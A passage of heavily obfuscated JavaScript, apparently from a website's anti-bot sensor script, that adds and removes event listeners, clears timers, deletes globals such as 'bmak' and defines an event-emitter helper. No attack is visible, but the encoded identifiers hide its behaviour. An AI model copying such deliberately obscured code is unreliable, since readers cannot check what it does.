Q3()[cQ(IE)],j9([],[][[]]))?Q3()[cQ(VN)](xY,Y7,mW([]),RO):Q3()[cQ(G9)].call(null,Sp,FX6,Os,Zz)][vN()[Rx(Sp)](kI,DJ)](Nq()[FM(Ms)](Wd,PU,wK6),ACD,mW(mW([])));gA[Q3()[cQ(G9)].apply(null,[Sp,FX6,QN,Cs])][vN()[Rx(Sp)].call(null,kI,DJ)](wz(typeof Kj()[wM(zb)],j9([],[][[]]))?Kj()[wM(Hp)](Iv,AQ,ss,SF):Kj()[wM(Wd)].call(null,kb,sW,EX6,zl),gJ6,mW(mW({})));if(GR6){gA[Q3()[cQ(G9)](Sp,FX6,G9,mW(mW([])))][vN()[Rx(Sp)](kI,DJ)](JM()[V9(Gz)].apply(null,[RN,Wz,HJ,Gz,hO,BN]),nrD,mW(mW({})));gA[Q3()[cQ(G9)].call(null,Sp,FX6,IS,QN)][dH(typeof vN()[Rx(Y46)],'undefined')?vN()[Rx(j3)].call(null,Jh,GR):vN()[Rx(Sp)](kI,DJ)](Cd()[fs(RO)](kM,Wz,PH,dJ,sX6),bO6,mW(SA));gA[Q3()[cQ(G9)](Sp,FX6,mW(mW([])),Bk)][wz(typeof vN()[Rx(nQ)],j9([],[][[]]))?vN()[Rx(Sp)](kI,DJ):vN()[Rx(j3)].apply(null,[X26,tk])](wz(typeof vN()[Rx(tJ)],'undefined')?vN()[Rx(I1)](lX6,Xp):vN()[Rx(j3)].call(null,m7,RJ),lv6,mW(mW([])));gA[Q3()[cQ(G9)].apply(null,[Sp,FX6,R7,AQ])][vN()[Rx(Sp)].call(null,kI,DJ)](xQ()[ps(Id)].call(null,P5,jk,M5,bx),Rv6,mW(SA));gA[Q3()[cQ(G9)](Sp,FX6,R7,Es)][vN()[Rx(Sp)](kI,DJ)](dH(typeof vN()[Rx(YW)],'undefined')?vN()[Rx(j3)].call(null,B66,OP):vN()[Rx(kM)].call(null,MF,mQ),NmD,mW(mW({})));gA[Q3()[cQ(G9)](Sp,FX6,vW,Cs)][vN()[Rx(Sp)](kI,DJ)](Cd()[fs(vW)](Wp,G9,fE,YP,CY),DKD,mW(SA));}if(qV6){gA[Q3()[cQ(G9)].call(null,Sp,FX6,PH,EQ)][vN()[Rx(Sp)].call(null,kI,DJ)](Kj()[wM(FB)].call(null,xn,vx,GO,HJ),w6D,mW(mW({})));gA[Q3()[cQ(G9)](Sp,FX6,GO,mW(mW(j3)))][dH(typeof vN()[Rx(fM)],'undefined')?vN()[Rx(j3)](gO,mn):vN()[Rx(Sp)](kI,DJ)](Qj()[dN(cb)](tR,QN,Pj,JQ,mW({})),Ov6,mW(mW([])));gA[Q3()[cQ(G9)].apply(null,[Sp,FX6,Tk,Az])][vN()[Rx(Sp)](kI,DJ)](wz(typeof Qj()[dN(FW)],j9([],[][[]]))?Qj()[dN(G9)].call(null,fC6,QN,bE,DY,mW({})):Qj()[dN(VN)].apply(null,[m86,zI,J0,fM,rF]),DwD,mW(mW([])));}if(gA[vN()[Rx(J0)].apply(null,[nf6,MW])][vN()[Rx(Sp)](kI,DJ)]){gA[vN()[Rx(J0)].call(null,nf6,MW)][vN()[Rx(Sp)].call(null,kI,DJ)](dH(typeof vN()[Rx(WJ)],'undefined')?vN()[Rx(j3)](bp,cL):vN()[Rx(AO)].apply(null,[Ml,Y46]),Bg6,mW(mW({})));gA[vN()[Rx(J0)](nf6,MW)][vN()[Rx(Sp)].apply(null,[kI,DJ])](wz(typeof Kj()[wM(fM)],j9([],[][[]]))?Kj()[wM(vV)](rI,mW(mW(BQ)),Az,bx):Kj()[wM(Wd)](Jn,M5,lx,rF),mY6,mW(mW([])));if(hI6){gA[dH(typeof vN()[Rx(FW)],j9([],[][[]]))?vN()[Rx(j3)](HA6,mv):vN()[Rx(J0)].call(null,nf6,MW)][vN()[Rx(Sp)](kI,DJ)](vN()[Rx(I1)](lX6,Xp),hI6,mW(mW([])));}if(jc6){gA[vN()[Rx(J0)](nf6,MW)][vN()[Rx(Sp)](kI,DJ)](JM()[V9(Gz)].call(null,NL,Wz,qg,mW(mW({})),hO,BN),jc6,mW(mW(m0)));}if(VfD){gA[vN()[Rx(J0)](nf6,MW)][vN()[Rx(Sp)].call(null,kI,DJ)](Kj()[wM(sp)](vJ,mW([]),rS,PS),Tp6,mW(mW([])));}}if(FI6){gA[wz(typeof Q3()[cQ(I1)],j9('',[][[]]))?Q3()[cQ(G9)].call(null,Sp,FX6,cb,Es):Q3()[cQ(VN)].apply(null,[lX6,Xp,mW(BQ),bb])][dH(typeof vN()[Rx(vE)],j9('',[][[]]))?vN()[Rx(j3)](wO,vw6):vN()[Rx(Sp)](kI,DJ)](Kj()[wM(TP)].call(null,jv,HJ,nx,I3),FI6,mW(SA));gA[Q3()[cQ(G9)].call(null,Sp,FX6,FW,FW)][wz(typeof vN()[Rx(GO)],'undefined')?vN()[Rx(Sp)](kI,DJ):vN()[Rx(j3)](RR,Yh)](wz(typeof Q3()[cQ(Y46)],j9('',[][[]]))?Q3()[cQ(vV)].apply(null,[zl,BO,mW(mW(j3)),mW(mW([]))]):Q3()[cQ(VN)](SP,wX6,mW(j3),mW(j3)),FI6,mW(SA));gA[Q3()[cQ(G9)].call(null,Sp,FX6,Es,Sb)][vN()[Rx(Sp)].apply(null,[kI,DJ])](vN()[Rx(K1)].apply(null,[Ot6,Us]),FI6,mW(mW([])));gA[Q3()[cQ(G9)].apply(null,[Sp,FX6,Os,Md])][vN()[Rx(Sp)].call(null,kI,DJ)](JM()[V9(Tk)].call(null,QN,TB,IE,rS,tG6,rw6),FI6,mW(mW([])));}if(gA[Q3()[cQ(G9)](Sp,FX6,WB,S3)][Nq()[FM(DJ)].apply(null,[M5,NL,kv])]){gA[Q3()[cQ(G9)](Sp,FX6,Es,Bk)][Nq()[FM(DJ)](M5,Wd,kv)](Qj()[dN(ss)](w66,J0,VE,st6,mW([])),HrD);gA[Q3()[cQ(G9)].apply(null,[Sp,FX6,S3,bE])][Nq()[FM(DJ)](M5,OQ,kv)](Cd()[fs(qg)](BQ,G9,wq,Cs,w66),Z6D);gA[Q3()[cQ(G9)](Sp,FX6,bI,ES)][Nq()[FM(DJ)].apply(null,[M5,mW(mW([])),kv])](Kj()[wM(vE)](pn,S3,vE,AQ),ZKD);gA[dH(typeof Q3()[cQ(kI)],j9('',[][[]]))?Q3()[cQ(VN)](hZ6,N5,VE,R7):Q3()[cQ(G9)].apply(null,[Sp,FX6,Wz,mW(mW({}))])][Nq()[FM(DJ)](M5,Id,kv)](Kj()[wM(lY)].apply(null,[PU,PS,Xp,RN]),zfD);gA[Q3()[cQ(G9)](Sp,FX6,Cs,Wd)][dH(typeof Nq()[FM(lO)],'undefined')?Nq()[FM(EQ)].call(null,PW,AQ,m86):Nq()[FM(DJ)](M5,zY,kv)](Kj()[wM(kO)](nA6,mW(BQ),RN,qg),IZD);gA[Q3()[cQ(G9)](Sp,FX6,FW,RN)][Nq()[FM(DJ)](M5,Az,kv)](wz(typeof vN()[Rx(Es)],j9('',[][[]]))?vN()[Rx(nl)](x7,R7):vN()[Rx(j3)](ML,x5),ACD);gA[Q3()[cQ(G9)](Sp,FX6,wq,mW([]))][Nq()[FM(DJ)].apply(null,[M5,EQ,kv])](xQ()[ps(Ms)](rx,Cm6,Xp,wq),gJ6);if(GR6){gA[Q3()[cQ(G9)](Sp,FX6,f9,mW(BQ))][wz(typeof Nq()[FM(bI)],j9('',[][[]]))?Nq()[FM(DJ)](M5,M5,kv):Nq()[FM(EQ)](DP,vW,Nt6)](wz(typeof Kj()[wM(IS)],'undefined')?Kj()[wM(FB)](xn,FE,GO,Sb):Kj()[wM(Wd)](p7,BJ,JC6,EQ),w6D);gA[Q3()[cQ(G9)](Sp,FX6,mW(BQ),mW(mW([])))][Nq()[FM(DJ)](M5,zl,kv)](JM()[V9(Gz)](ss,Wz,Wp,RN,hO,BN),nrD);gA[Q3()[cQ(G9)](Sp,FX6,kz,bE)][wz(typeof Nq()[FM(Eh)],j9('',[][[]]))?Nq()[FM(DJ)](M5,Eh,kv):Nq()[FM(EQ)](TK6,mW(mW({})),RJ)](Qj()[dN(cb)](tR,QN,P5,JQ,FW),Ov6);gA[Q3()[cQ(G9)](Sp,FX6,P5,MW)][Nq()[FM(DJ)](M5,bE,kv)](wz(typeof Cd()[fs(QN)],'undefined')?Cd()[fs(RO)](PU,Wz,nx,dJ,sX6):Cd()[fs(EQ)](mW({}),ss,qg,JA6,DJ),bO6);gA[Q3()[cQ(G9)].call(null,Sp,FX6,IE,kM)][Nq()[FM(DJ)](M5,mW(mW({})),kv)](vN()[Rx(I1)](lX6,Xp),lv6);gA[Q3()[cQ(G9)].apply(null,[Sp,FX6,S3,fx])][Nq()[FM(DJ)].call(null,M5,PS,kv)](Qj()[dN(G9)].apply(null,[fC6,QN,Eh,DY,Dp]),DwD);}}b36();}catch(ZmD){gW.splice(cW(M6D,j3),Infinity,HJ);}gW.pop();};var BwD=function(){gW.push(sh);try{var LKD=gW.length;var Dp6=mW({});if(hP6&&hP6[Qj()[dN(Eh)].apply(null,[NI,jM,S3,Rs,I3])]){gA[Kj()[wM(IO)](Qp,vW,qg,Md)](hP6[Qj()[dN(Eh)](NI,jM,wl,Rs,mW(mW(j3)))]);}if(wz(typeof OfD,dH(typeof JM()[V9(IS)],j9([],[][[]]))?JM()[V9(jM)](PH,Rl,f3,kM,tV,Ak):JM()[V9(BQ)](ss,BM,nx,GO,cc,lN))){gA[Kj()[wM(IO)](Qp,mW({}),qg,MW)](OfD);}if(wz(typeof UGD,dH(typeof JM()[V9(BM)],j9([],[][[]]))?JM()[V9(jM)](wl,Kb,zl,tl,t46,Bw6):JM()[V9(BQ)](mW(mW(j3)),BM,Dp,Xp,cc,lN))){gA[Kj()[wM(IO)](Qp,Pj,qg,Zz)](UGD);}if(wz(typeof IAD,JM()[V9(BQ)](NL,BM,Rs,YW,cc,lN))){gA[wz(typeof Kj()[wM(jb)],'undefined')?Kj()[wM(IO)](Qp,nx,qg,wl):Kj()[wM(Wd)](Il,lN,Yh,bx)](IAD);}if(wz(typeof lGD,JM()[V9(BQ)](Os,BM,P5,VN,cc,lN))){gA[dH(typeof Kj()[wM(WB)],'undefined')?Kj()[wM(Wd)].call(null,jY,m9,qt6,Cs):Kj()[wM(IO)](Qp,BM,qg,mW(mW([])))](lGD);}if(wz(typeof w4D,wz(typeof JM()[V9(wl)],'undefined')?JM()[V9(BQ)](R7,BM,VN,rF,cc,lN):JM()[V9(jM)](mW([]),PY,f3,R7,VO,wL))){gA[Kj()[wM(IO)].apply(null,[Qp,bx,qg,fx])](w4D);}if(wz(xCD,null)){gA[JM()[V9(qg)].apply(null,[PH,nx,IS,bE,pL,IG6])](xCD);xCD=null;}if(wz(hJ6,null)){gA[JM()[V9(qg)](SF,nx,Wp,nx,pL,IG6)](hJ6);hJ6=null;}}catch(trD){gW.splice(cW(LKD,j3),Infinity,sh);}gW.pop();};var ECD=function(){gW.push(Wn);try{var WwD=gW.length;var IfD=mW({});var qDD;if(gA[Q3()[cQ(G9)](Sp,pM,b7,mW({}))][Nq()[FM(Gv)](Az,rF,Ts)]){qDD=gA[dH(typeof Q3()[cQ(wl)],j9([],[][[]]))?Q3()[cQ(VN)].apply(null,[nP,NJ,fx,fx]):Q3()[cQ(G9)](Sp,pM,FW,tl)][wz(typeof Nq()[FM(H3)],j9('',[][[]]))?Nq()[FM(Gv)].apply(null,[Az,j3,Ts]):Nq()[FM(EQ)](lI,mW([]),xI)];}else{var kp6=gA[Q3()[cQ(G9)](Sp,pM,bx,QN)][JM()[V9(wl)](mW(mW(BQ)),Es,TB,Sb,xG,KR)](wz(typeof JM()[V9(j3)],j9(Kj()[wM(Wz)](OH,RN,Dq,mW(BQ)),[][[]]))?JM()[V9(Us)](OQ,QN,IE,mW(mW([])),tE,SF):JM()[V9(jM)].call(null,nQ,MY,fx,rx,Sp,T1));for(var W6D=cW(kp6[Q3()[cQ(BQ)](kz,I26,b7,Xp)],j3);QF(W6D,BQ);W6D--){var xJ6=kp6[W6D][Kj()[wM(BJ)].call(null,pk,IS,Os,sW)];if(xJ6&&(xJ6[xQ()[ps(zY)].apply(null,[wq,xs,OQ,sp])](H56)||xJ6[xQ()[ps(zY)](fb,xs,R7,sp)](xQ()[ps(dx)].apply(null,[MW,wS,Xp,Wp]))||dH(xJ6,H56))){qDD=kp6[W6D];break;}}}if(qDD&&qDD[xN()[VW(XY)](Xp,MQ,vE)]){qDD[wz(typeof xN()[VW(Id)],j9('',[][[]]))?xN()[VW(XY)](Tk,MQ,vE):xN()[VW(nx)].call(null,f3,M7,Wt6)][wz(typeof Cd()[fs(GO)],'undefined')?Cd()[fs(Id)](mW(mW([])),J0,GO,YM,IZ):Cd()[fs(EQ)](bE,rY,BJ,Gz,wI)](qDD);}}catch(tAD){gW.splice(cW(WwD,j3),Infinity,Wn);}gW.pop();};var DtD=function(){gW.push(sX6);try{var d6D=gW.length;var zJ6=mW(m0);delete gA[wz(typeof vN()[Rx(134)],'undefined')?vN()[Rx(11)].call(null,518,45):vN()[Rx(1)](721,972)].bmak;delete gA[vN()[Rx(11)](518,45)]._cf;delete gA[vN()[Rx(11)](518,45)][wz(typeof Kj()[wM(100)],j9([],[][[]]))?Kj()[wM(106)].call(null,352,37,116,42):Kj()[wM(8)](487,99,595,28)];if(wz(typeof FG,JM()[V9(BQ)](bB,BM,b7,NL,FA6,lN))&&FG[vN()[Rx(Vn)].apply(null,[Zg,vW])]){delete FG[vN()[Rx(158)].apply(null,[1140,49])];}if(s6D&&dH(typeof s6D[Nq()[FM(nQ)].apply(null,[Id,Zz,rU])],Cd()[fs(j3)].apply(null,[GO,Wd,sW,r5,hZ6]))){s6D[Nq()[FM(nQ)](Id,MW,rU)]();s6D=null;}}catch(jGD){gW.splice(cW(d6D,j3),Infinity,sX6);}gW.pop();};var RZD=function(){CJ6=j3;jp6=FE;};var xfD=function(){var q6D=SX6(q2,[]);if(wz(q6D,NJ6)){Qv6();vP6(mW(m0));NJ6=q6D;}};gW.push(SU);UE6[Nq()[FM(Rs)](Sb,WB,R3)](lB6);var ktD=UE6(BQ);var Wj6=new (gA[Nq()[FM(BM)](BM,bb,xS)])(lO);var tB6=Kj()[wM(Wz)].apply(null,[Tx,SQ,Dq,mW(mW({}))]);var Nd6=AF[G9];var jT6=xN()[VW(GO)].call(null,f9,pM,kO);var hM6=Kj()[wM(jM)](pL,Tk,IO,BM);var Xs6=xQ()[ps(Rs)].apply(null,[Zz,s9,bb,zl]);var qh6=JM()[V9(Cs)].apply(null,[mW([]),j3,rS,fd,gv,m86]);var p06=xN()[VW(Es)](bb,cc,I1);var Zx6=xQ()[ps(NL)].call(null,Wp,sZ6,f9,kz);var LN6=xQ()[ps(FE)](Wd,wJ,CV,Ms);var swD=EQ;var AJ6=xN()[VW(f3)](PU,Yb,J0);var l56=Q3()[cQ(Az)](ss,s7,Zz,jM);var ntD=Nq()[FM(GO)](f3,mW(mW({})),kv);var BS6=Q3()[cQ(jM)].call(null,S3,UM,jM,mW(BQ));var bR6=xN()[VW(TB)].call(null,QN,fA6,Dq);var vAD=xN()[VW(tl)](mW(mW(BQ)),kZ6,mQ);var jg6=vN()[Rx(tl)](M9,Pg);var s36=xQ()[ps(Bk)].apply(null,[Es,Xv,rx,sW]);var EW6=j9(ntD,BS6);var fQ6=j9(ntD,bR6);var PH6=gA[Kj()[wM(NL)].apply(null,[Gx,b7,S3,mW({})])](Kj()[wM(Wz)].call(null,Tx,BM,Dq,HJ)[xN()[VW(M5)](Gz,VB,Ok)](AF[Wd]));var vN6=Kj()[wM(Wz)].call(null,Tx,VE,Dq,mW(BQ))[xN()[VW(M5)](mW(mW({})),VB,Ok)](xQ()[ps(f5)](TB,WI,HJ,lN));var LrD=j3;var sR6=Cs;var Bp6=CZ[Q3()[cQ(Bk)](m9,ZO,ss,Tk)]();var CGD=AF[j3];var UR6=IE;var fwD=Gz;var jv6=w7;var zp6=vA6;var j4D=CZ[Nq()[FM(Es)](b7,HJ,hS)]();var t36=AF[BM];var XU6=AF[jM];var kv6=BJ;var zI6=AF[J0];var gc6=CZ[xN()[VW(Xp)](mW([]),B5,MW)]();var JL6=CZ[Kj()[wM(FE)](Hh,fx,Zz,fE)]();var Zg6=CZ[Qj()[dN(QN)].call(null,f1,G9,Sb,HM,Sp)]();var HQ6=[wz(typeof Q3()[cQ(BM)],j9([],[][[]]))?Q3()[cQ(GO)].apply(null,[Dq,qB,PU,rF]):Q3()[cQ(VN)].call(null,LZ6,XC6,RO,bb),vN()[Rx(M5)](bc,Es),vN()[Rx(Xp)](RX6,Md),Q3()[cQ(Es)].apply(null,[QN,AN,mW(BQ),Os]),Nq()[FM(f3)](OQ,m9,gt),xN()[VW(b7)].call(null,Zz,BV,cb),Qj()[dN(G9)].call(null,dq,QN,Sp,DY,Ub)];var P06=[Qj()[dN(Wd)].call(null,RZ6,BM,rx,kk,mW([])),Nq()[FM(TB)].call(null,Es,mW(mW({})),k0),Qj()[dN(G9)](dq,QN,bb,DY,sW)];var OM6=n1(ht,[Nq()[FM(tl)].call(null,Y46,Bk,HO),j3,vN()[Rx(M5)](bc,Es),Cs,Q3()[cQ(f3)].apply(null,[PS,A9,mQ,IE]),EQ,JM()[V9(Wz)](BQ,BM,m9,zl,j26,mv),VN,xQ()[ps(Az)](YW,GR,kz,Ub),Wz,vN()[Rx(b7)].apply(null,[dR,K1]),QN,Kj()[wM(Bk)](sZ6,P5,tJ,Sp),G9,xN()[VW(PH)].call(null,mW([]),EX6,P5),Wd,Q3()[cQ(TB)](tl,Kh,kz,Zz),BM,JM()[V9(QN)](IS,G9,nx,mW(j3),Ac,Jh),AF[Rs],xQ()[ps(GO)].call(null,P5,r7,mW(mW([])),J0),J0,Nq()[FM(M5)](Zz,Os,Yd),Rs,vN()[Rx(PH)].call(null,KI,zY),nx,Nq()[FM(Xp)](ss,P5,vq),CZ[Cd()[fs(Wd)](I3,VN,GO,kR,f1)](),Qj()[dN(BM)](Ih,GO,MW,vE,SF),FE,xQ()[ps(Es)](Pj,R5,mW(mW([])),kM),Bk,vN()[Rx(I3)].apply(null,[O9,AO]),f5,Qj()[dN(G9)].call(null,dq,QN,Xp,DY,Md),Az,xN()[VW(I3)].call(null,S3,gm6,Eh),GO,xN()[VW(rF)].call(null,BQ,BG6,BM),Es]);var VfD=mW(mW(SA));var wF6=n1(ht,[xQ()[ps(f3)](nx,Nt6,rF,tl),[n1(ht,[Q3()[cQ(tl)](OQ,OY,jM,Rs),dH(typeof Nq()[FM(tl)],'undefined')?Nq()[FM(EQ)].call(null,DD6,mW(mW([])),Yp):Nq()[FM(tl)](Y46,G9,HO),vN()[Rx(rF)].apply(null,[RP,vV]),[dH(typeof Nq()[FM(Es)],j9('',[][[]]))?Nq()[FM(EQ)](Qc,MW,KK6):Nq()[FM(tl)](Y46,Wd,HO),dH(typeof xN()[VW(VN)],j9([],[][[]]))?xN()[VW(nx)](IE,N5,ZI):xN()[VW(tJ)](Wq,fI,Md),wz(typeof vN()[Rx(TB)],j9([],[][[]]))?vN()[Rx(tJ)](PF,Zz):vN()[Rx(j3)](PG6,wl),xN()[VW(Eh)](Zz,RB,RO),dH(typeof Q3()[cQ(nx)],j9('',[][[]]))?Q3()[cQ(VN)](Wn,Zh,Gz,rF):Q3()[cQ(M5)](YW,sz,f5,mW(mW(j3)))]]),n1(ht,[Q3()[cQ(tl)].call(null,OQ,OY,mQ,EQ),wz(typeof vN()[Rx(f5)],'undefined')?vN()[Rx(M5)](bc,Es):vN()[Rx(j3)].call(null,Y1,EJ),dH(typeof vN()[Rx(BM)],j9('',[][[]]))?vN()[Rx(j3)].call(null,vZ6,GR):vN()[Rx(rF)](RP,vV),[vN()[Rx(M5)].call(null,bc,Es),dH(typeof JM()[V9(BQ)],'undefined')?JM()[V9(jM)](kM,X26,f3,IS,tG6,k66):JM()[V9(G9)](zl,QN,Bk,Tk,dq,Ot6)],dH(typeof Q3()[cQ(Rs)],'undefined')?Q3()[cQ(VN)](rw6,Jn,mW({}),ES):Q3()[cQ(Xp)].call(null,BQ,W46,SF,SQ),n1(ht,[Q3()[cQ(tl)](OQ,OY,Az,GO),dH(typeof xQ()[ps(Bk)],j9([],[][[]]))?xQ()[ps(IE)](ss,Tk,f3,wX6):xQ()[ps(Es)].apply(null,[OQ,R5,mW(BQ),kM]),vN()[Rx(rF)].call(null,RP,vV),[Qj()[dN(J0)].apply(null,[Ih,G9,Id,Kv,f5]),wz(typeof vN()[Rx(Bk)],j9('',[][[]]))?vN()[Rx(Eh)](dC6,Ok):vN()[Rx(j3)].apply(null,[nR,FS])]])]),n1(ht,[Q3()[cQ(tl)].call(null,OQ,OY,VN,FE),dH(typeof Q3()[cQ(QN)],j9('',[][[]]))?Q3()[cQ(VN)].call(null,dt6,DP,wl,j3):Q3()[cQ(f3)].call(null,PS,A9,mW(mW(j3)),nQ),vN()[Rx(rF)](RP,vV),[Q3()[cQ(Es)].call(null,QN,AN,mW(mW(j3)),zl)],dH(typeof Q3()[cQ(BM)],j9('',[][[]]))?Q3()[cQ(VN)](jv,Lm6,Id,PS):Q3()[cQ(Xp)].apply(null,[BQ,W46,YW,Cs]),n1(ht,[Q3()[cQ(tl)].call(null,OQ,OY,Sb,nQ),wz(typeof Qj()[dN(EQ)],'undefined')?Qj()[dN(BM)].apply(null,[Ih,GO,YW,vE,YW]):Qj()[dN(VN)](UU,OR,hd,Cs,HJ),vN()[Rx(rF)](RP,vV),[Qj()[dN(J0)].apply(null,[Ih,G9,cb,Kv,rS]),vN()[Rx(Eh)](dC6,Ok)]])]),n1(ht,[Q3()[cQ(tl)](OQ,OY,M5,VE),JM()[V9(Wz)].call(null,Xp,BM,Pj,J0,j26,mv),vN()[Rx(rF)].call(null,RP,vV),[wz(typeof vN()[Rx(BQ)],j9([],[][[]]))?vN()[Rx(FW)](xM,dF):vN()[Rx(j3)](FV,rI),xQ()[ps(TB)](mW(mW({})),YB,Pg,B66),wz(typeof xN()[VW(M5)],j9('',[][[]]))?xN()[VW(FW)].call(null,MW,pP,Sb):xN()[VW(nx)](fE,LY,Fn),JM()[V9(Wd)].call(null,mQ,QN,J0,rS,fO,hC6)]]),n1(ht,[dH(typeof Q3()[cQ(IE)],j9([],[][[]]))?Q3()[cQ(VN)](R46,Ec,WB,mW(mW([]))):Q3()[cQ(tl)](OQ,OY,Wq,mW(mW(BQ))),wz(typeof xQ()[ps(Bk)],'undefined')?xQ()[ps(Az)](Sp,GR,EQ,Ub):xQ()[ps(IE)](mW(BQ),rx,ES,xJ),dH(typeof vN()[Rx(Bk)],'undefined')?vN()[Rx(j3)](C7,nb):vN()[Rx(rF)].call(null,RP,vV),[vN()[Rx(fx)].call(null,Xz,lN),dH(typeof Nq()[FM(Wd)],j9('',[][[]]))?Nq()[FM(EQ)].call(null,RO,rF,qb):Nq()[FM(b7)].call(null,w7,hd,Wc),dH(typeof JM()[V9(Wd)],j9(Kj()[wM(Wz)](Tx,Wz,Dq,Bk),[][[]]))?JM()[V9(jM)](MW,ml,Es,mW([]),VV,Q1):JM()[V9(BM)](Md,EQ,VN,mW(mW([])),dq,U3),Kj()[wM(f5)].call(null,wd,lN,Cs,PH),Q3()[cQ(b7)](DV,DP,mW(BQ),CV)]]),n1(ht,[Q3()[cQ(tl)].apply(null,[OQ,OY,bB,mW(mW([]))]),vN()[Rx(b7)].apply(null,[dR,K1]),vN()[Rx(rF)](RP,vV),[JM()[V9(J0)].apply(null,[PS,Wz,lN,mW(BQ),RZ6,XG6]),vN()[Rx(Wq)].apply(null,[Hr6,tR]),dH(typeof Nq()[FM(Cs)],j9([],[][[]]))?Nq()[FM(EQ)](O1,bE,QG6):Nq()[FM(PH)](PS,Eh,tv),Nq()[FM(f3)](OQ,RO,gt)]]),n1(ht,[Q3()[cQ(tl)].apply(null,[OQ,OY,fb,mW(BQ)]),xN()[VW(PH)](RN,EX6,P5),vN()[Rx(rF)](RP,vV),[xN()[VW(PH)].call(null,mW(mW({})),EX6,P5),Nq()[FM(I3)].call(null,dF,qg,RB)]]),n1(ht,[Q3()[cQ(tl)](OQ,OY,mW(mW(BQ)),QN),Q3()[cQ(TB)](tl,Kh,Rs,Zz),vN()[Rx(rF)].call(null,RP,vV),[Q3()[cQ(TB)](tl,Kh,Eh,m9),Cd()[fs(BM)](RO,QN,PU,mh,kR)]]),n1(ht,[Q3()[cQ(tl)](OQ,OY,hd,AQ),JM()[V9(QN)](fE,G9,kM,IE,Ac,Jh),vN()[Rx(rF)](RP,vV),[wz(typeof Nq()[FM(J0)],j9('',[][[]]))?Nq()[FM(rF)].apply(null,[FE,TB,Z9]):Nq()[FM(EQ)].apply(null,[Gc,I3,IO]),vN()[Rx(bB)].call(null,fY,Wq)]]),n1(ht,[Q3()[cQ(tl)](OQ,OY,Us,mW(mW(BQ))),Kj()[wM(Bk)].call(null,sZ6,mW(j3),tJ,Ub),vN()[Rx(rF)](RP,vV),[Cd()[fs(J0)](rx,QN,TB,nD6,dq)]]),n1(ht,[Q3()[cQ(tl)].apply(null,[OQ,OY,Pg,Ub]),dH(typeof xQ()[ps(Xp)],j9([],[][[]]))?xQ()[ps(IE)](FW,Rc,SF,zZ6):xQ()[ps(GO)](mW({}),r7,Pg,J0),vN()[Rx(rF)].apply(null,[RP,vV]),[dH(typeof JM()[V9(J0)],j9(Kj()[wM(Wz)].apply(null,[Tx,BQ,Dq,sW]),[][[]]))?JM()[V9(jM)](mW(BQ),t5,m9,Wz,w5,sF):JM()[V9(Rs)](mW(mW(j3)),VN,bb,mW(mW(BQ)),J1,hl)]]),n1(ht,[Q3()[cQ(tl)](OQ,OY,IE,mW(j3)),Nq()[FM(M5)](Zz,mW([]),Yd),dH(typeof vN()[Rx(FE)],'undefined')?vN()[Rx(j3)](WV,F5):vN()[Rx(rF)](RP,vV),[xN()[VW(fx)](ES,zO,Ms)]]),n1(ht,[Q3()[cQ(tl)](OQ,OY,mW(mW({})),fd),vN()[Rx(PH)].apply(null,[KI,zY]),vN()[Rx(rF)](RP,vV),[xN()[VW(b7)].call(null,fb,BV,cb),vN()[Rx(bb)](L9,Wp)]]),n1(ht,[Q3()[cQ(tl)](OQ,OY,Wp,YW),vN()[Rx(I3)].call(null,O9,AO),vN()[Rx(rF)](RP,vV),[vN()[Rx(I3)](O9,AO),xQ()[ps(tl)](Sb,Bp,mW(mW(j3)),N5),dH(typeof JM()[V9(Rs)],j9([],[][[]]))?JM()[V9(jM)].call(null,mW(BQ),Hv,bE,mW({}),Lm6,dG6):JM()[V9(nx)].apply(null,[mW(mW([])),Wd,Rs,Bk,Ih,NI])]]),n1(ht,[Q3()[cQ(tl)](OQ,OY,VN,vW),Qj()[dN(G9)].call(null,dq,QN,f3,DY,Sb),vN()[Rx(rF)](RP,vV),[Qj()[dN(G9)].apply(null,[dq,QN,H3,DY,mW(mW(BQ))]),Q3()[cQ(PH)].apply(null,[zY,Hz,Sb,ES])]]),n1(ht,[wz(typeof Q3()[cQ(j3)],j9('',[][[]]))?Q3()[cQ(tl)](OQ,OY,bI,MW):Q3()[cQ(VN)](PH,Wc,BM,lN),Nq()[FM(tl)].apply(null,[Y46,mW([]),HO]),vN()[Rx(rF)](RP,vV),[xQ()[ps(M5)](Dp,I9,nx,b7),Qj()[dN(Rs)].call(null,S1,Cs,wq,J0,Rs)]]),n1(ht,[dH(typeof Q3()[cQ(fx)],j9('',[][[]]))?Q3()[cQ(VN)].apply(null,[CV,Wf6,qg,QN]):Q3()[cQ(tl)].call(null,OQ,OY,fE,H3),vN()[Rx(M5)](bc,Es),vN()[Rx(rF)](RP,vV),[Kj()[wM(Az)].call(null,kg,PH,EQ,f3),xQ()[ps(Xp)](GO,sN,Wp,Tk)]]),n1(ht,[Q3()[cQ(tl)](OQ,OY,G9,Sb),xN()[VW(I3)](Id,gm6,Eh),vN()[Rx(rF)].call(null,RP,vV),[xN()[VW(I3)](wq,gm6,Eh)]])]]);var WCD={};var dKD=WCD[Qj()[dN(Cs)].apply(null,[fh,NL,bE,dx,mW(mW(BQ))])];var UmD=function(){var wrD=function(){SX6(D0,[this,wrD]);};gW.push(t5);KS6(wrD,[n1(ht,[Nq()[FM(HJ)].call(null,sp,Az,rh),JM()[V9(rF)].apply(null,[bb,BM,VE,vx,MP,jh]),Kj()[wM(BM)](W46,mW(mW(j3)),b7,zY),function mAD(DrD,YAD){gW.push(KL);if(mW(dKD.call(WCD,DrD)))WCD[DrD]=[];var rGD=cW(WCD[DrD][dH(typeof Nq()[FM(VN)],j9([],[][[]]))?Nq()[FM(EQ)](hI,RO,kh):Nq()[FM(Cs)](zl,IS,WS)](YAD),j3);var dJ6;return dJ6=n1(ht,[Nq()[FM(nQ)](Id,mW(mW(j3)),VQ),function dtD(){delete WCD[DrD][rGD];}]),gW.pop(),dJ6;}]),n1(ht,[Nq()[FM(HJ)](sp,fE,rh),Qj()[dN(tJ)](Qc,G9,kM,wR,WB),Kj()[wM(BM)](W46,mW({}),b7,mW({})),function YR6(z4D,fO6){gW.push(dX6);if(mW(dKD.call(WCD,z4D))){gW.pop();return;}WCD[z4D][Qj()[dN(nx)].apply(null,[Y7,G9,Id,XJ,Rs])](function(JfD){JfD(wz(fO6,undefined)?fO6:{});});gW.pop();}])]);var rDD;return gW.pop(),rDD=wrD,rDD;}();var 